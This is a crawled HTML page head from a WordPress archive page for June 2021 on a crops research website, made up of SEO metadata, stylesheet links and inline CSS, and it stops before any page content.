

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cropsresearch.org/2021/06/
body_size: 17585
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>June 2021 -</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="June 2021 -" />
	<meta property="og:url" content="https://cropsresearch.org/2021/06/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cropsresearch.org/2021/06/","url":"https://cropsresearch.org/2021/06/","name":"June 2021 -","isPartOf":{"@id":"https://cropsresearch.org/#website"},"breadcrumb":{"@id":"https://cropsresearch.org/2021/06/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cropsresearch.org/2021/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cropsresearch.org/"},{"@type":"ListItem","position":2,"name":"Archives for June 2021"}]},{"@type":"WebSite","@id":"https://cropsresearch.org/#website","url":"https://cropsresearch.org/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cropsresearch.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://cropsresearch.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://cropsresearch.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://cropsresearch.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cropsresearch.org/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cropsresearch.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cropsresearch.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cropsresearch.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://cropsresearch.org/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cropsresearch.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cropsresearch.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cropsresearch.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cropsresearch.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cropsresearch.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cropsresearch.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://cropsresearch.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/magnific-popup.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cozipress-editor-style-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cozipress-menus-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/classic-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cozipress-widgets-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cozipress-main-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cozipress-woo-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/woo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cozipress-media-query-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cozipress-style-css' href='https://cropsresearch.org/wp-content/themes/cozipress-pro/style.css?ver=6.9' type='text/css' media='all' />
<style id='cozipress-style-inline-css' type='text/css'>
.main-slider {
					    background: rgba(0, 0, 0, 0.15);
				}
.breadcrumb-area:after {
					background-color: #000000;
					opacity: 0.75;
				}
.logo img, .mobile-logo img { max-width: 93px !important;} .site-title { font-size: 17px !important;} :root {
								--bs-black:#000000;
								--bs-blue:#0d6efd;
								--bs-indigo:#6610f2;
								--bs-purple:#6f42c1;
								--bs-pink:#d63384;
								--bs-red:#dc221c;
								--bs-orange:#fd7e14;
								--bs-orange-dark:#ee4a34;
								--bs-orange-dark-light:#fae4df;
								--bs-yellow:#ffcc00;
								--bs-green:#28a745;
								--bs-teal:#20c997;
								--bs-cyan:#17a2b8;
								--bs-white:#ffffff;
								--bs-gray:#dedede;
								--bs-gray-light: #f7f7f7;
								--bs-gray-dark:#343a40;
								--bs-primary:#02cfaa;
								--bs-primary-dark:#025ce2;
								--bs-primary-light: #effffc;
								--bs-primary-shadow:rgb(0 123 255 / 0.5);
								--bs-secondary:#214462;
								--bs-secondary-dark: #1f2120;
								--bs-gray-500: #f2f2f2;
								--bs-gray-500-thumb: #c2c2c2;
								--bs-success:#28a745;
								--bs-info:#17a2b8;
								--bs-warning:#ffc107;
								--bs-danger:#dc3545;
								--bs-light:#f8f9fa;
								--bs-dark:#343a40;
								--bs-gradient:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0));
								--bs-gradient-image:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0));
								--bs-shadow: 2px 5px 20px rgba(0, 0, 0, .2);
								--bs-radius: 0.1875rem;
								--bs-theme-radius: 6.25rem;
								--bs-transition: all .35s cubic-bezier(.645,.045,.355,1);
								--bs-transition-slow: all .55s cubic-bezier(.645,.045,.355,1);
								--bs-transition-very-slow: all .75s cubic-bezier(.645,.045,.355,1);
							}.heading-default .badge:after{
								    background-color: rgba(2, 207, 170, .2);
							}
 body{ 
			font-weight: inherit;
			text-transform: inherit;
			font-style: inherit;
			text-decoration: none;
		} a {text-decoration: none;
		}
 h1{ 
				font-family: ;
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h2{ 
				font-family: ;
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h3{ 
				font-family: ;
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h4{ 
				font-family: ;
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h5{ 
				font-family: ;
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
 h6{ 
				font-family: ;
				font-weight: 700;
				text-transform: inherit;
				font-style: inherit;
				text-decoration: inherit;
			}
@media (min-width: 992px) {
							.footer-parallax .cozipress-content {
								position: relative;
								margin-bottom: 586px;
								box-shadow: 0 5px 10px 0 rgb(51 51 51 / 50%);
								z-index: 1;
							}
							.footer-parallax .main-footer {
								position: fixed;
								bottom: 0;
								left: 0;
								width: 100%;
								z-index: 0;
							}
						}

/*# sourceURL=cozipress-style-inline-css */
</style>
<link rel='stylesheet' id='cozipress-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://cropsresearch.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='searchwp-live-search-css' href='https://cropsresearch.org/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

